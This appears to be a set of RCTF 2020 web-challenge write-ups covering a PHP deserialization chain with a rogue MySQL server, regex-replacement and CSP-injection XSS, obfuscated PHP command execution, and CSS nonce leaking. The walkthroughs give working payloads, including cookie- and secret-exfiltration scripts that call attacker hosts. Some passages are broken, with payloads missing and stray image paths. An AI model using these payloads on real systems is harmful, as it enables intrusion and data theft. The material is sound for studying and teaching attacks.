# WEB

## Swoole

### Solution

Run the following code in Swoole to generate the payload:

``````<?php
function changeProperty (\$object, \$property, \$value)
{
\$a = new ReflectionClass(\$object);
\$b = \$a->getProperty(\$property);
\$b->setAccessible(true);
\$b->setValue(\$object, \$value);
}

// Part A

\$c = new \Swoole\Database\PDOConfig();
\$c->withHost('ROUGE_MYSQL_SERVER');    // your rouge-mysql-server host & port
\$c->withPort(3306);
\$c->withOptions([
\PDO::MYSQL_ATTR_LOCAL_INFILE => 1,
\PDO::MYSQL_ATTR_INIT_COMMAND => 'select 1'
]);

\$a = new \Swoole\ConnectionPool(function () { }, 0, '\\Swoole\\Database\\PDOPool');
changeProperty(\$a, 'size', 100);
changeProperty(\$a, 'constructor', \$c);
changeProperty(\$a, 'num', 0);

// Part C

\$d = unserialize(base64_decode('TzoyNDoiU3dvb2xlXERhdGFiYXNlXFBET1Byb3h5Ijo0OntzOjExOiIAKgBfX29iamVjdCI7TjtzOjIyOiIAKgBzZXRBdHRyaWJ1dGVDb250ZXh0IjtOO3M6MTQ6IgAqAGNvbnN0cnVjdG9yIjtOO3M6ODoiACoAcm91bmQiO2k6MDt9'));
// This's Swoole\Database\MysqliProxy
changeProperty(\$d, 'constructor', [\$a, 'get']);

\$curl = new \Swoole\Curl\Handler('http://www.baidu.com');

\$ret = new \Swoole\ObjectProxy(new stdClass);
changeProperty(\$ret, '__object', [\$curl, 'exec']);

\$s = serialize(\$ret);
\$s = preg_replace_callback('/s:(\d+):"\x00(.*?)\x00/', function (\$a) {
return 's:' . ((int)\$a - strlen(\$a) - 2) . ':"';
}, \$s);

echo \$s;
echo "\n";
``````

### Explaination

The only way I found which can pass arguments to function is this: https://github.com/swoole/library/blob/8eebda9cd87bf37164763b059922ab393802258b/src/core/ConnectionPool.php#L89

``````\$connection = new \$this->proxy(\$this->constructor);
``````

I checked all constructors and only MySQL is useful, so this is a challenge around Swoole and Rouge MySQL Server. This payload have something amazing parts.

#### Part 1 – Rouge MySQL Server

Here’s a description of this code:

``````\$c->withOptions([
\PDO::MYSQL_ATTR_LOCAL_INFILE => 1,
\PDO::MYSQL_ATTR_INIT_COMMAND => 'select 1'
]);
``````

Let’s first review the principles of Rouge MySQL Server. When the client sends a `COM_QUERY` request to the server for a SQL query, if the server returns a `Procotol::LOCAL_INFILE_Request`, the client will read the local file and send it to the server. See https://dev.mysql.com/doc/internals/en/com-query-response.html#packet-Protocol::LOCAL_INFILE_Request.

This means, if the MySQL client is connected but didn’t send any query to the server, the client will not respond to the server’s `LOCAL INFILE` request at all. There are many clients, such as the MySQL command line, will query for various parameters once connected. But PHP’s MySQL client will do nothing after connection, so we need to configure the MySQL client with `MYSQL_ATTR_INIT_COMMAND` parameter and let it automatically send a SQL statement to the server after connection.

I found a bug in mysqli for Swoole, it will ignores all connection parameters. So only PDO can be used here.

``````public function get()
{
if (\$this->pool->isEmpty() && \$this->num < \$this->size) {
\$this->make();
}
return \$this->pool->pop();
}

public function put(\$connection): void
{
if (\$connection !== null) {
\$this->pool->push(\$connection);
}
}
``````

The type of `\$this->pool` is `Swoole\Coroutine\Channel`, but it can’t be serialized. Fortunately, PHP have no runtime type checking for properties so we can find a serializable class which contains `isEmpty` `push` and `pop` method to replace it. SPL contains lots of classes look like this, you can replace `SplDoublyLinkedList` to `SplStack`, `SplQueue`, and so on.

#### Part 3 – curl

Let’s returning back to the payload and find the “Part C” comment. Try `\$a->get()` here, it will return a `Swoole\Database\PDOPool` object. This is a connection pool, Swoole will not connect to MySQL until we try to get a connection from the pool. So we should use `\$a->get()->get()` to connect to MySQL.

We have no way to call functions continuously. But check `PDOProxy::reconnect`(https://github.com/swoole/library/blob/8eebda9cd87bf37164763b059922ab393802258b/src/core/Database/PDOProxy.php#L88):

``````public function reconnect(): void
{
\$constructor = \$this->constructor;
parent::__construct(\$constructor());
}

public function parent::__construct (\$constructor)
{
\$this->__object = \$object;
}

public function parent::__invoke(...\$arguments)
{
/** @var mixed \$object */
\$object = \$this->__object;
return \$object(...\$arguments);
}
``````

Thats means `__object` will be changed after `reconnect`, so we should find a way to do something like this:

``````\$a->reconnect(); // Now \$this->__object is PDOPool
\$a->get();
``````

Check curl, it allows exactly two different callbacks to be called.: https://github.com/swoole/library/blob/8eebda9cd87bf37164763b059922ab393802258b/src/core/Curl/Handler.php#L736

``````\$cb = \$this->headerFunction;
if (\$client->statusCode > 0) {
\$row = "HTTP/1.1 {\$client->statusCode} " . Status::getReasonPhrase(\$client->statusCode) . "\r\n";
if (\$cb) {
\$cb(\$this, \$row);
}
}
// ...
\$cb(\$this, \$this->outputStream, strlen(\$client->body));
}
``````

#### Part 4 – Inaccessible properties

Check the following code:

``````php > class A{public \$b;protected \$c;}
php > \$b = new A();
php > var_dump(serialize(\$b));
php shell code:1:
string(35) "O:1:"A":2:{s:1:"b";N;s:4:"\000*\000c";N;}"
php >
``````

The private/protected property name will be mangled with `\x00` by zend_mangle_property_name. I banned `\x00`, how to bypass it?

Try the following code, it unmangled the property to make it public.

``````\$s = preg_replace_callback('/s:(\d+):"\x00(.*?)\x00/', function (\$a) {
return 's:' . ((int)\$a - strlen(\$a) - 2) . ':"';
}, \$s);
``````

In PHP < 7.2, the unserialized object will have two properties with the same name but different visibility:

``````php > var_dump(\$s);
string(32) "O:1:"A":2:{s:1:"b";N;s:1:"c";N;}"
php > var_dump(unserialize(\$s));
object(A)#2 (3) {
["b"]=>
NULL
["c":protected]=>
NULL
["c"]=>
NULL
}
``````

In PHP >= 7.2, PHP will handle property visibility changes. You can see this commit for detail: Fix #49649 – Handle property visibility changes on unserialization .

That is it.

### Unintended Solution

Come from Nu1L. It has 2 tricks:

• `array_walk` can be used in object.
• `exec` is replaced by `swoole_exec` and have to use 2 `array_walk` to bypass it.
``````​```php
\$o->setOpt(CURLOPT_FILE, "array_walk");
\$o->exec = array('whoami');
\$o->setOpt(CURLOPT_POST,1);
\$o->setOpt(CURLOPT_POSTFIELDS,"aaa");
\$o->setOpt(CURLOPT_HTTP_VERSION,CURL_HTTP_VERSION_1_1);

\$a = serialize([\$o,'exec']);
echo str_replace("Handlep","Handler",urlencode(process_serialized(\$a)));

// process_serialized:
// use `S:` instead of `s:` to bypass \x00
``````

## rBlog 2020

Apparently the challenge “rBlog” is based on a blog service. Going through the provided source code, it’s easy to determine following interfaces:

• User registration is closed, so the login and logout functions only work for admin(XSS bot);
• `highlight_word` function in posts page takes user input and makes changes to DOM accordingly;
• Anonymous user can create a feedback which can only be viewed by authenticated user(XSS bot);
• Flag is in `/posts/flag`, also for authenticated user only.

Firstly let’s take a look into the feedback function.

``````for (let i of resp.data) {
let params = new URLSearchParams()
params.set('highlight', i.highlight_word)
continue; // bye bye hackers uwu
}
let a = document.createElement('a')
a.text = `\${i.ip}: \${a.href}`
feedback_list.appendChild(a)
feedback_list.appendChild(document.createElement('br'))
}
feedback_list.innerHTML = DOMPurify.sanitize(feedback_list.innerHTML)
``````

A new feedback is sent in this way:

``````POST /posts/feedback HTTP/1.1
Host: rblog.rctf2020.rois.io
Connection: close
Content-Length: 61
Content-Type: application/x-www-form-urlencoded

postid=8dfaa99d-da9b-4e90-954e-0f97a6917b91&highlight=writeup
``````

When admin visits `/posts/feedback` to view the feedbacks, `<a>` tags is created like:

``````<a href="8dfaa99d-da9b-4e90-954e-0f97a6917b91?highlight=writeup">harmless texts...</a>
``````

Since the feedback page is on route `/pages/feedback`, the relative URL will surely bring the admin to `/pages/8dfaa99d-da9b-4e90-954e-0f97a6917b91?highlight=writeup`, the right page. While the only restriction here is the `postid` should never contain any `/` or `\`, technically we now are able to create:

``````<a href="ANYTHING_BUT_SLASHES_OR_BACKSLASHES?highlight=ANYTHING">harmless texts...</a>
``````

Generally we would come up with the idea of using `javascript:` to build a classical XSS here, but the DOM is sanitized by DOMPurify, no chance for `javascript:` today. As for `data:html;base64,...`, Chrome would refuses to navigate from http/https to `data:` via `<a>` tag. So let’s just leave it here for now and move on to the highlight_word function:

``````function highlight_word() {
u = new URL(location)
hl = u.searchParams.get('highlight') || ''
if (hl) {
// ban html tags
if (hl.includes('<') || hl.includes('>') || hl.length > 36) {
u.searchParams.delete('highlight')
history.replaceState('', '', u.href)
} else {
// why the heck this only highlights the first occurrence? stupid javascript 😠
// content.innerHTML = content.innerHTML.replace(hl, `<b class="hl">\${hl}</b>`)
hl_all = new RegExp(hl, 'g')
replacement = `<b class="hl">\${hl}</b>`
post_content.innerHTML = post_content.innerHTML.replace(hl_all, replacement)
let b = document.querySelector('b[class=hl]')
if (b) {
typeof b.scrollIntoViewIfNeeded === "function" ? b.scrollIntoViewIfNeeded() : b.scrollIntoView()
}
}
}
}
``````

This function extracts the param `highlight` from current URL into variable `hl`, and replace all the occurrences in DOM with styled `<b>` tags. Zszz(众所周知/As we all know), if we pass a string as the first argument to `String.replace()`, only the first match will be replaced. To replace all matches, we need to pass a RegExp object with `g` (global) flag.This is exactly how this highlighting function has been coded. We are able to modify the DOM with `highlight` param:

``````post_content.innerHTML.replace(/YOUR_HIGHLIGHT_WORDS/g, '<b class="hl">YOUR_HIGHLIGHT_WORDS</b>')
``````

And here comes the tricky part: other than plain texts, the “replacement” could be a valid RegExp, which means we can do content injections like this:The RegExp matches word `do` and replaces it with `<b class="hl">do|LUL_CONTENT_INJECTION</b>`. But how do we inject HTML tags? `<` or `>` are not allowed in `hl` ! If you ever read the docs of String.prototype.replace(), this table should raise your eyebrows:You can really use those replacement patterns to introduce disallowed characters:I crafted this payload with 19 out of 36 chars could be filled with javascript codes:

``````\$`style%20onload=ZZZZZZZZZZZZZZZZZZZ%0a|
``````Now we get a reflected-XSS in highlight param, but obviously 36 chars are not enough to carry our payload to fetch the flag. So we need another legit trick here. You can actually find an interesting behavior with following codes:If the href attribute starts with a different HTTP(s) protocol the current location is loaded with, it will not be recognized as a relative URL.

Finally we can create a feedback with postid `http:DOMAIN_OR_IP:PORT` which would lead the XSS bot to our own HTTP server when he clicks the `<a>` tag. Smuggle our payload in `window.name` and redirect to the reflected-XSS to `eval(top.name)`.Update: Some came up with this unintended solution exploiting the `u.search` and a longer `postid`:

``````POST /posts/feedback HTTP/1.1
Host: rblog.rctf2020.rois.io
Connection: close
Content-Length: 271
Content-Type: application/x-www-form-urlencoded

``````
``````// prompt('500IQ')
``````

## Calc

This is based on RoarCTF-2019’s modSecurity, which modifies the original modSecurity breakthrough.

``````<?=(((1.1).(1)){1})?> // .
<?=(((-1).(1)){0})?> // -
<?=(((10000000000000000000).(1)){4});?> // +
<?=(((10000000000000000000).(1)){3});?> // E
``````

You can use the above basic symbols to construct other characters through `&`, `|`, `~`.

The problem is to interrupt the external network, and requires `/readflag`, that is, a shell is required for command execution.
There are several ways
* system(file_get_contents(“php://input”)); //FROM More Smoked Leet Chicken
* Write the script content byte by byte to a file, and finally execute // many teams use this method

The following is the payload of `system(end(getallheaders()));`

``````<?php
\$a ='';
\$a .= ((((10000000000000000000).(1)){3})&(~(((1).(7)){1})|(((1).(0)){1}))|(((1).(3)){1}));
\$a .= ((((10000000000000000000).(1)){3})&(~(((1).(7)){1})|(((1).(0)){1}))|(((1).(9)){1}));
\$a .= ((((10000000000000000000).(1)){3})&(~(((1).(7)){1})|(((1).(0)){1}))|(((1).(3)){1}));
\$a .= ((((10000000000000000000).(1)){3})&(~(((1).(7)){1})|(((1).(0)){1}))|(((1).(4)){1}));
\$a .= (((10000000000000000000).(1)){3});
\$a .= ((((10000000000000000000).(1)){3})|(((-1).(1)){0}));
echo \$a; //systEm
?>

<?php
\$a ='';
\$a .= (((10000000000000000000).(1)){3}); // E
\$a .= (((((10000000000000000000).(1)){3})|(((1.1).(1)){1}))&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(6)){1}))); //n
\$a .= ((((10000000000000000000).(1)){3})&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(6)){1}))); //D
echo \$a; //EnD
?>

\$a ='';
\$a .= ((((10000000000000000000).(1)){3})|(((1.1).(1)){1})&((~(((1).(8)){1})|(((1).(7)){1})))); // g
\$a .= (((10000000000000000000).(1)){3}); // E
\$a .= ((((10000000000000000000).(1)){3})&(~(((1).(7)){1})|(((1).(0)){1}))|(((1).(4)){1})); //T
\$a .= ((((10000000000000000000).(1)){3})&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(1)){1}))); //a
\$a .= (((((10000000000000000000).(1)){3})|(((1.1).(1)){1}))&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(4)){1}))); // l
\$a .= (((((10000000000000000000).(1)){3})|(((1.1).(1)){1}))&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(4)){1}))); // l
\$a .= (((((10000000000000000000).(1)){3})|(((1.1).(1)){1}))&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(0)){1}))); // h
\$a .= (((10000000000000000000).(1)){3}); // E
\$a .= ((((10000000000000000000).(1)){3})&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(1)){1}))); //a
\$a .= ((((10000000000000000000).(1)){3})&((~(((1).(7)){1})|(((1).(0)){1}))|(((1).(4)){1}))); //D
\$a .= (((10000000000000000000).(1)){3}); // E
\$a .= ((((10000000000000000000).(1)){3})&(~(((1).(7)){1})|(((1).(0)){1}))|(((1).(2)){1})); // r
\$a .= ((((10000000000000000000).(1)){3})&(~(((1).(7)){1})|(((1).(0)){1}))|(((1).(3)){1})); // s
echo \$a;
?>
``````

Finally, a verification code of `/readflag` is required. Most players use `Perl`, which can also be executed by `php -r "script"`.

``````php -r "eval(base64_decode('JHByb2Nlc3MgPSBwcm9jX29wZW4oDQogJy9yZWFkZmxhZycsDQogW1sicGlwZSIsICJyIl0sWyJwaXBlIiwgInciXSxbInBpcGUiLCAidyJdXSwkcGlwZXMNCik7DQpmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KJGV4cCA9IGZyZWFkKCRwaXBlc1sxXSwgMTAyNCk7DQokZXhwID0gZXhwbG9kZSgiXG4iLCAkZXhwKVswXTsNCmZ3cml0ZSgkcGlwZXNbMF0sIGV2YWwoInJldHVybiAkZXhwOyIpLiJcbiIpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0K'));"
``````

Finally combined

``````GET /calc.php?num=(((((10000000000000000000).(1))%7B3%7D)%26(~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(3))%7B1%7D)).((((10000000000000000000).(1))%7B3%7D)%26(~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(9))%7B1%7D)).((((10000000000000000000).(1))%7B3%7D)%26(~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(3))%7B1%7D)).((((10000000000000000000).(1))%7B3%7D)%26(~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(4))%7B1%7D)).(((10000000000000000000).(1))%7B3%7D).((((10000000000000000000).(1))%7B3%7D)%7C(((-1).(1))%7B0%7D)))(((((10000000000000000000).(1))%7B3%7D).(((((10000000000000000000).(1))%7B3%7D)%7C(((1.1).(1))%7B1%7D))%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(6))%7B1%7D))).((((10000000000000000000).(1))%7B3%7D)%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(6))%7B1%7D))))((((((10000000000000000000).(1))%7B3%7D)%7C(((1.1).(1))%7B1%7D)%26((~(((1).(8))%7B1%7D)%7C(((1).(7))%7B1%7D)))).(((10000000000000000000).(1))%7B3%7D).((((10000000000000000000).(1))%7B3%7D)%26(~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(4))%7B1%7D)).((((10000000000000000000).(1))%7B3%7D)%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(1))%7B1%7D))).(((((10000000000000000000).(1))%7B3%7D)%7C(((1.1).(1))%7B1%7D))%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(4))%7B1%7D))).(((((10000000000000000000).(1))%7B3%7D)%7C(((1.1).(1))%7B1%7D))%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(4))%7B1%7D))).(((((10000000000000000000).(1))%7B3%7D)%7C(((1.1).(1))%7B1%7D))%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(0))%7B1%7D))).(((10000000000000000000).(1))%7B3%7D).((((10000000000000000000).(1))%7B3%7D)%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(1))%7B1%7D))).((((10000000000000000000).(1))%7B3%7D)%26((~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(4))%7B1%7D))).(((10000000000000000000).(1))%7B3%7D).((((10000000000000000000).(1))%7B3%7D)%26(~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(2))%7B1%7D)).((((10000000000000000000).(1))%7B3%7D)%26(~(((1).(7))%7B1%7D)%7C(((1).(0))%7B1%7D))%7C(((1).(3))%7B1%7D)))()))%3B HTTP/1.1
Host: 124.156.140.90:8081
z: php -r "eval(base64_decode('JHByb2Nlc3MgPSBwcm9jX29wZW4oDQogJy9yZWFkZmxhZycsDQogW1sicGlwZSIsICJyIl0sWyJwaXBlIiwgInciXSxbInBpcGUiLCAidyJdXSwkcGlwZXMNCik7DQpmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KJGV4cCA9IGZyZWFkKCRwaXBlc1sxXSwgMTAyNCk7DQokZXhwID0gZXhwbG9kZSgiXG4iLCAkZXhwKVswXTsNCmZ3cml0ZSgkcGlwZXNbMF0sIGV2YWwoInJldHVybiAkZXhwOyIpLiJcbiIpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KZWNobyBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0K'));"
``````

## EasyBlog

This question is a CSP gadget.
Source codeAccording to the above code, the embedded `script` tag in zepto will be automatically executed using eval, the verification method is `toUpperCase`, this function has a feature that can use `ı` instead of `i`. In the end, just use `< scrıpt>js code` can be executed.

``````<scrıpt>location.href="http://ip:port/?"+document.cookie</scrıpt>
``````

## chowder_cross

#### Part 1

##### step1

The CSP is as follows:The conventional XSS payload can not be bypassed.

But because of the `.htaccess` and the `PHP backend` implementation of CSP leads to us being able to inject at the CSP such as

`http://124.156.139.238/xss/?action=post&id=1a3f48b6b2655ba6feeefb38ca9ce492`You can refer to the following link to learn it:

`https://portswigger.net/research/bypassing-csp-with-policy-injection`

however because I have filtered characters such as script, you cannot use methods such as `script-src-attr` or `report` to bypass `script-src` directly, so you need to leak the nonce first.

##### step2

The XSS bot is using `firefox 74.0` version, this version is amazing when the version is higher than `74.0` you will not be able to use this method of leak nonce because firefox removes the nonce when loading the dom, of course, this situation is greater than `60` in `chrome` version Will also happen. And there is also a little knowledge point. When there is a CSP, if we want to leak nonce, we can not directly use `script [nonce ^ = "a"]` to attack like this. We must use other selectors as a part such as `script [nonce ^ = "% s "] ~ nav`.

So in the case of filtering keywords such as `url`, we can use import to import external css for leak attack, you can refer to the following article:

`https://research.securitum.com/css-data-exfiltration-in-firefox-via-single-injection-point/`

In the end we can compose the following script:

``````const compression = require('compression')
const express = require('express');
const cssesc = require('cssesc');
const spdy = require('spdy');
const fs = require('fs');

const app = express();
app.set('etag', false);
app.use(compression());

const SESSIONS = {};

const POLLING_ORIGIN = `https://example.com:3000`;
const LEAK_ORIGIN = `https://example.com:3000`;

function urlencode(s) {
return encodeURIComponent(s).replace(/'/g, '%27');
}

function createSession(length = 150) {
let resolves = [];
let promises = [];
for (let i = 0; i < length; ++i) {
promises[i] = new Promise(resolve => resolves[i] = resolve);
}
resolves('');
return { promises, resolves };
}

const CHARSET = Array.from('1234567890/=+QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm');
app.get('/polling/:session/:index', async (req, res) => {
let { session, index } = req.params;
index = parseInt(index);
if (index === 0 || !(session in SESSIONS)) {
SESSIONS[session] = createSession()
}

res.set('Content-Type', 'text/css');
res.set('Cache-Control', 'no-cache');

let knownValue = await SESSIONS[session].promises[index];

const ret = CHARSET.map(char => {
return `script[nonce^="\${cssesc(knownValue+char)}"] ~ a { background: url("\${LEAK_ORIGIN}/leak/\${session}/\${urlencode(knownValue+char)}")}`;
}).join('\n');

res.send(ret);

});

app.get('/leak/:session/:value', (req, res) => {
let { session, value } = req.params;
console.log(`[\${session}] Leaked value: \${value}`);

SESSIONS[session].resolves[value.length](value);
res.status(204).send();
});

app.get('/generate', (req, res) => {
const length = req.query.len || 100;
const session = Math.random().toString(36).slice(2);

res.set('Content-type', 'text/plain');
for (let i = 0; i < length; ++i) {
res.write(`<style>@import '\${POLLING_ORIGIN}/polling/\${session}/\${i}';</style>\n`);
}
res.send();
});

const options = {
}

const PORT = 3000;
spdy.createServer(options, app).listen(PORT, () => console.log(`Example app listening on port \${PORT}!`))
``````And send the following url to the administrator:

`````` /s example:3000;style-src * 'unsafe-inline';/?action=post&id=9842371276eafb47f7d0ad7befa3ee25
``````#### Part 2

##### Method I
###### step1

Due to the `toString filtering` of the front end, we can not directly obtain the flag function, originally we can use `uneval` or `toSource` function to bypass in the firefox browser, but here `firefox74.0` has played a role, but in versions higher than `74.0`, `toSource` and `uneval` functions are disabled, I hooked the `uneval` function to leave a trap for CTFer, so that they did not find this secret so quickly, because of my `windows.uneval = noop` is too simple, I guess it may Someone will try to bypass it.

The conventional method is to use `iframe` to obtain the pure `toString function` to bypass, but this time due to the front end hook filtered `src` :So we must first bypass it, My idea is to achieve the bypass effect by overwriting:

`RegExp.prototype.test = function(){return false};`

###### step2

However, due to the existence of `sandbox`, iframes are not `homologous`, so we can not include the flag function in the parent window. But by including the `flag function` in the iframe and using the pure toString method in the iframe, we can bypass it. then we can obtain the flag function and take the flag function out, of course due to the existence of csp We also need to inject a csp like this `frame-src *`

so the final payload is as follows:

``````<script nonce=bc36554eab55edbbbc04c995d733085a>RegExp.prototype.test = function(){return false};var a ="<ifra".concat("me sr","cdoc='\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x31\x32\x34\x2e\x31\x35\x36\x2e\x31\x33\x39\x2e\x32\x33\x38\x2f\x66\x6c\x61\x67\x2e\x70\x68\x70\x3f\x66\x3d\x31\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x73\x63\x72\x69\x70\x74\x20\x6e\x6f\x6e\x63\x65\x3d\x62\x63\x33\x36\x35\x35\x34\x65\x61\x62\x35\x35\x65\x64\x62\x62\x62\x63\x30\x34\x63\x39\x39\x35\x64\x37\x33\x33\x30\x38\x35\x61\x3e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x73\x73\x2e\x6d\x75\x73\x65\x6c\x6a\x68\x2e\x6c\x69\x76\x65\x2f\x3f\x63\x6f\x6f\x6b\x69\x65\x3d\x22\x2b\x67\x65\x74\x5f\x73\x65\x63\x72\x65\x74\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e'>");document.body.innerHTML=a;</script>
``````

And send the following url to the administrator:

`/;frame-src *;/?action=post&id=0aaf916cbd820bafc4c88fab90e0130f`

You will get the flag following:

`flag:RCTF{7JKxVdKaaMD7ZjzMVXBQlC8r}`

##### Method 2

We were able to execute the code arbitrarily on the post page, but found that the js in the post replaced almost all functions that could be called with noop. We can’t create elements, at most, we can modify some existing elements, and we can’t set src or srcdoc properties. And the target, `flag.php?f`, opens to find that it’s in the form of a function, which suggests that we need to introduce it as code. How to import scripts without using src, after a search it was found that the `internal script in svg uses xlink:href` to specify the script path, we can use `innerHTML` to dynamically inject a `svg` in. And since the filtering in the `iframe` is much looser relative to the outside (`just noop out Function.prototype.toString and toSource`), there’s another layer of iframe outside svg. By `iframe.src="data:..."`Specify the contents of the `iframe` so that the src property disappears after the iframe is specified and does not violate the src limitation. This will be achieved as follows.

The SVG part, which introduces the flag and uses the SVG inline image to make requests to external image resources to bring in outbound data.

``````<svg id="ss" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200px" height="200px" viewBox="0 0 200 200">
<image id="daiwai" width="50px" height="50px" xlink:href=""></image> <circle cx="50" cy="50" r="50"></circle>
console.log(get_secret.toString()) </script>  </svg>
``````

Use script to insert the encoded `svg` into an iframe and submit the whole as content. Some of the content is blocked out by WAF, bypassed with simple string splices.

``````<div id="place"></div>
<script nonce="bc36554eab55edbbbc04c995d733085a">
place.innerHTML='<ifr'+'ame id="target"></ifr'+'ame>';
setTimeout(()=>{target['s'+'rc']="data:ima"+"ge/svg+xml;base64,PHN2ZyBpZD0ic3MiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyIgeG1sbnM6eGxpbms9Imh0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsiIHdpZHRoPSIyMDBweCIgaGVpZ2h0PSIyMDBweCIgdmlld0JveD0iMCAwIDIwMCAyMDAiPgo8aW1hZ2UgaWQ9ImRhaXdhaSIgd2lkdGg9IjUwcHgiIGhlaWdodD0iNTBweCIgeGxpbms6aHJlZj0iIj48L2ltYWdlPiA8Y2lyY2xlIGN4PSI1MCIgY3k9IjUwIiByPSI1MCI+PC9jaXJjbGU+CiA8c2NyaXB0IHhsaW5rOmhyZWY9Imh0dHA6Ly8xMjQuMTU2LjEzOS4yMzgvZmxhZy5waHA/ZiI+PC9zY3JpcHQ+PHNjcmlwdCBub25jZT0iYmMzNjU1NGVhYjU1ZWRiYmJjMDRjOTk1ZDczMzA4NWEiPgpkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgnZGFpd2FpJykuc2V0QXR0cmlidXRlKCJ4bGluazpocmVmIiwiaHR0cDovL2V4YW1wbGUuY29tLyIrYnRvYShnZXRfc2VjcmV0LnRvU3RyaW5nKCkpKTsKY29uc29sZS5sb2coZ2V0X3NlY3JldC50b1N0cmluZygpKSA8L3NjcmlwdD4gIDwvc3ZnPg=="},100);
</script>
``````

Submit the url to the bot and the CSP injects `image-src *` and `frame-src data:`.

``````/ *;frame-src    data:     /  ?action=post&id=8354a6e9e4ad66938a83b034c04c1585
``````

